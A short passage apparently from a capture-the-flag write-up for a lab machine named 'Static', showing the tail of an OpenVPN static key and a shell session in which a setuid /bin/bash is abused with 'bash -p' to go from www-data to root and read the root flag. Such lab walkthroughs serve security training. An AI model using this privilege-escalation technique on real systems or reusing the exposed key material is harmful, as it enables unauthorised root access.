 192.168.1.12 10.10.14.15 10.10.10.246 – Static
f7d986e0395ea90a439b176542a42009
2aafeb626aadb6abc35fa023426c9334
ea5f5af8329f367f112599f3e668bd7a
-----END OpenVPN Static key V1-----
</tls-auth>
create->CN=^C
www-data@pki:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@pki:/tmp$ bash -p
bash-4.4# whoami
root
bash-4.4# hostname -I
192.168.254.3
bash-4.4# cat /root/root.txt
bash-4.4#